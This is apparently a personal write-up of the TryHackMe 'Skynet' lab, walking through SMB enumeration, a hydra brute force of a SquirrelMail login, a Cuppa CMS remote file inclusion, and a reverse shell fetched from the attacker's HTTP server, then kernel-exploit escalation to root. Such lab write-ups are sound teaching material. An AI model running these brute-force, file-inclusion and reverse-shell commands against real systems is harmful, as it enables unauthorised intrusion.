Try Hack Me - Skynet
 I started this machine like any other using a simple nmap scan to get an understanding of what services are running. And just as always, answers will be in the source code in comments.
I started this machine like any other using a simple nmap scan to get an understanding of what services are running. And just as always, answers will be in the source code in comments.

Within the nmap scan we can see that there is a samba server running on port 139
and 445. This is a very good starting point to see if we have any access to the
samba shares. Running another nmap scan, but this time using the smb enumeration scripts using the -sC command whithin nmap will present us iwth this information:

This scan showed us that we have read and write acessability to the share
anonymous. Now, we can either mount the share to our system or we can read it on
the server. I chose to mount the drive with the command sudo mount
//10.10.84.83/anonymous /mnt/skynet.

Listing the directory that we just mounted we find that therer are log files and
a notififcaiton from Miles Dyson telling us that there was a malfunction that
changed skynet employee passwords. Exploring the log files we will see the password changes for the employees.
During this period of time I had a gobuster scan running. It found a few directories but the one thats important to note is /squirrelmail. Why? Because this mail server was what was being affected during the password resets.
Going back to the smb shares there was a share named milesdyson. Meaning more than likely there is a milesdyson user on the squirrel mail server. Going to the squirrelmail directory within the website we can see a login forum presented to us.
Brute force time ![]()
Using hyrdra the paylod will look a little like this:
hydra -l milesdyson -P milessharepw.txt 10.10.84.83 http-post-form "/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:F=Unknown user or password incorrect."
Finding the password to the account is:
After logging into milesdyson’s squirrelmail account I figured I’d mess around
with some public CVE’s and nothing worked that I had found. Now, looking myles’s
emails there is one that stands out. Samba Password Reset, within that email we will find this:

YAY! We now know his smb password. Back to the smb shares we go. Upon mounting miles’s share we find a important.txt file within his notes folder. In this folder contains his todo list of what he want’s to accomplish more.

Knowing he wants to spend more time with his wife gives us the upperhand ![]()
Definitely not the secret dierctory /45kra24zxs28v3yd ![]()
So, now that we have a new directory we can go visit it, entering the site’s new
unfound page there isn’t a whole lot. But, if you remember Miles said something
about CMS /secret_dir. Now this we can do something about. Running another
gobuster on this subdomain we find out that there is a Cuppa CMS server running
under the /administrator directory. So, in full it is
skynet/45kra24zxs28v3yd/administrator/.
Funny enough cuppa has a remote file inclusion vulnerability which can be found
here. Little hint this is an answer
to one of the questions. If you don’t care to look
through it I’ll give you the short version. Basically the program allows php
code injection at the url /alerts/alertConfigField.php. This is all thanks to
this line within that file on line 22:
<?php include($_REQUEST["urlConfig"]); ?>
So, we know there is a vulnerability. How can we take advantage of this? Well, since we have RCE a simple php reverse shell (because its executing php) and hosting the file on our computer for the server to obtain will be enough to give us a user on the machine.
so,
python -m http.server 8887 - host file
nc -lvnp <reverse.php port> - listen for reverse shell
skynet/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=<ip>:8888/reverse.php - url for execution
Running these 3 commands gets us a user shell into the machine.
Time to escalate!
Moving linpeas onto the machine and running it gives a few CVE’s that we can exploit. Personally I chose this one. Moving this onto the box, running gcc on the .c file and executing it is enough to give us root.
Just like that the box is ours ![]()
Thank you for reading!
-Ryushe
